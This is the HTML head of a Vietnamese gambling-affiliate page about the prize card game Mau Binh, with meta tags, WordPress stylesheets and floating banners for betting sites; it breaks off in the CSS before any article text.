

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topgamebai.co/mau-binh/
body_size: 18390
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="ie9 loading-site no-js bg-fill"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="ie8 loading-site no-js bg-fill"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="loading-site no-js bg-fill"> <!--<![endif]-->
<head>
<link rel="icon" href="/wp-content/uploads/2022/05/cropped-topgamebai-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2022/05/cropped-topgamebai-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2022/05/cropped-topgamebai-180x180.png" />
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://topgamebai.co/xmlrpc.php" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Hướng dẫn cách chơi game bài mậu binh đổi thưởng </title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Bạn đã biết cách chơi game bài mậu binh đổi thưởng hay chưa? Nếu chưa biết hãy theo dõi bài viết sau để có thêm thông tin hữu ích về trò chơi cực hot này."/>
<link rel="canonical" href="https://topgamebai.co/mau-binh/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hướng dẫn cách chơi game bài mậu binh đổi thưởng " />
<meta property="og:description" content="Bạn đã biết cách chơi game bài mậu binh đổi thưởng hay chưa? Nếu chưa biết hãy theo dõi bài viết sau để có thêm thông tin hữu ích về trò chơi cực hot này." />
<meta property="og:url" content="https://topgamebai.co/mau-binh/" />
<meta property="og:site_name" content="Topgamebai" />
<meta property="article:section" content="Tin Game" />
<meta property="article:published_time" content="2022-06-18T14:45:57+07:00" />
<meta property="article:modified_time" content="2024-05-02T09:28:21+07:00" />
<meta property="og:updated_time" content="2024-05-02T09:28:21+07:00" />
<meta property="og:image" content="https://topgamebai.co/wp-content/uploads/2022/06/mau-binh-1.jpg" />
<meta property="og:image:secure_url" content="https://topgamebai.co/wp-content/uploads/2022/06/mau-binh-1.jpg" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="384" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Bạn đã biết cách chơi game bài mậu binh đổi thưởng hay chưa? Nếu chưa biết hãy theo dõi bài viết sau để có thêm thông tin hữu ích về trò chơi cực hot này." />
<meta name="twitter:title" content="Hướng dẫn cách chơi game bài mậu binh đổi thưởng " />
<meta name="twitter:image" content="https://topgamebai.co/wp-content/uploads/2022/06/mau-binh-1.jpg" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Topgamebai &raquo;" href="https://topgamebai.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Topgamebai &raquo; Dòng bình luận" href="https://topgamebai.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Topgamebai &raquo; Game bài mậu binh đổi thưởng  Dòng bình luận" href="https://topgamebai.co/mau-binh/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://topgamebai.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopgamebai.co%2Fmau-binh%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://topgamebai.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopgamebai.co%2Fmau-binh%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://topgamebai.co/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://topgamebai.co/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://topgamebai.co/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://topgamebai.co/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://topgamebai.co/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://topgamebai.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://topgamebai.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://topgamebai.co/wp-json/wp/v2/posts/4767" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topgamebai.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://topgamebai.co/?p=4767' />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://topgamebai.co/linkgo88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://topgamebai.co/wp-content/uploads/2023/12/Go88-728x90-1.gif" data-lazy-src="https://topgamebai.co/wp-content/uploads/2023/12/Go88-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://topgamebai.co/wp-content/uploads/2023/12/Go88-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://topgamebai.co/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://topgamebai.co/wp-content/uploads/2025/04/Fabet-BannerGIF-728x90-1.gif" data-lazy-src="https://topgamebai.co/wp-content/uploads/2025/04/Fabet-BannerGIF-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://topgamebai.co/wp-content/uploads/2025/04/Fabet-BannerGIF-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://topgamebai.co/linklucky88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://topgamebai.co/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-lazy-src="https://topgamebai.co/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://topgamebai.co/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://topgamebai.co/linkvj88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://topgamebai.co/wp-content/uploads/2025/12/VJ_CPD-SEAGAME-2025_728x90.gif" data-lazy-src="https://topgamebai.co/wp-content/uploads/2025/12/VJ_CPD-SEAGAME-2025_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://topgamebai.co/wp-content/uploads/2025/12/VJ_CPD-SEAGAME-2025_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://topgamebai.co/linktopclub" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://topgamebai.co/wp-content/uploads/2025/12/CPD_topclub_728x90.gif" data-lazy-src="https://topgamebai.co/wp-content/uploads/2025/12/CPD_topclub_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://topgamebai.co/wp-content/uploads/2025/12/CPD_topclub_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://topgamebai.co/linkone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://topgamebai.co/wp-content/uploads/2024/10/One88-CPD-728x90-renew.gif" data-lazy-src="https://topgamebai.co/wp-content/uploads/2024/10/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://topgamebai.co/wp-content/uploads/2024/10/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://topgamebai.co/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://topgamebai.co/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="WlAyLpZDUbGRD3Rck6xxBNbjjXpFW1yt_jj6l0str-I" /><link rel="icon" href="https://topgamebai.co/wp-content/uploads/2022/05/cropped-topgamebai-32x32.png" sizes="32x32" />
<link rel="icon" href="https://topgamebai.co/wp-content/uploads/2022/05/cropped-topgamebai-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topgamebai.co/wp-content/uploads/2022/05/cropped-topgamebai-180x180.png" />
<meta name="msapplication-TileImage" content="https://topgamebai.co/wp-content/uploads/2022/05/cropped-topgamebai-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #c42d2d;}.full-width .ubermenu-nav, .container, .row{max-width: 1220px}.row.row-collapse{max-width: 1190px}.row.row-small{max-width: 1212.5px}.row.row-large{max-width: 1250px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1250px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:156px;}#logo img{padding:4px 0;}.header-bottom{min-height: 50px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 19%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #0a5c6f}.header-main .nav > li > a{line-height: 90px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#0a5c6f!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #c42d2d;}/* Color !important */[data-text-color="primary"]{color: #c42d2d!important;}/* Background Color */[data-text-bg="primary"]{background-color: #c42d2d;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #c42d2d;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #c42d2d}.nav-tabs > li.active > a{border-top-color: #c42d2d}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #c42d2d }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #c42d2d }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #c42d2d;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ce1c1c; }[data-text-bg="secondary"]{background-color: #ce1c1c;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ce1c1c}/* Color !important */[data-text-color="secondary"]{color: #ce1c1c!important;}/* Border */.secondary.is-outline:hover{border-color:#ce1c1c}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Montserrat", sans-serif}body{font-weight: 0}body{color: #0c0c0c}.nav > li > a {font-family:"Montserrat", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Montserrat", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Montserrat", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Montserrat", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #075162;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #075162;}a{color: #087be7;}a:hover{color: #ea5151;}.tagcloud a:hover{border-color: #ea5151;background-color: #ea5151;}.footer-1{background-color: #424242}/* Custom CSS */.box__content__home {height: 500px;overflow: auto;padding: 30px;border: 4px solid #159cd6;border-radius: 8px;}.box__content__home::-webkit-scrollbar {width: 10px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #f50000; }.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.box__content__home {
    height: 500px;
    overflow: auto;
    padding: 30px;
    border: 4px solid #0a5c6f;
    border-radius: 8px;

}

.box__content__home::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}

.box__content__home::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    background-color: #fff;
}

.box__content__home::-webkit-scrollbar-thumb {
    background-color: #f50000; 

}
.header-search-form-wrapper input[type='search'] {
	border:1px solid #ccc;
	box-shadow:0 0 0 0;
}
.header-nav-main > li > a {
	padding:0 20px
}
.dangky{
display: inline-block;
    width: 120px;
    text-align: center;
    background: #ce1c1c;
    margin-right: 10px;
    padding: 5px 10px;
    color: #fff;
    border-radius: 3px;
}
.dangky:hover {
	background:#0a5c6f;
}
.dangky a {
	color:#fff;
	font-size:15px
}
.section-title b {
	opacity:0;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc {
	    justify-content: space-around;
}



		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) 